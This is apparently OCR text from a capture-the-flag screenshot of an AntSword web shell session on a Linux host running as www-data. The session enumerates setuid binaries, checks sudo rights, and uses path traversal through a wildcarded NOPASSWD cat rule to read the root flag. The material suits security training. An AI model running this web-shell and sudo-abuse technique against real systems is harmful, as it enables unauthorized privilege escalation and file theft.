 AntSword
AntSword Edit Window Debug
125.70.243.22 >_ 125.70.243.22
(*) Infomations
Current Path: /var/www/html
Drive   List: /
System  Info: Linux signal-c760448334db4cf9 6.8.0-49-generic #49~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Wed Nov  6 17:42:15 UTC 2 x86_64
Current User: www-data
(*) Enter ashelp to view local commands
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/sudo
(www-data:/var/www/html) $ sudo -l
Matching Defaults entries for www-data on signal-c760448334db4cf9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on signal-c760448334db4cf9:
    (root) NOPASSWD: /bin/cat /tmp/whereflag/*
(www-data:/var/www/html) $ sudo /bin/cat /tmp/whereflag/../../../../root/flag
D0g3xGC{746de839-a71c-42ba-9676-b9f5e1013bce}
(www-data:/var/www/html) $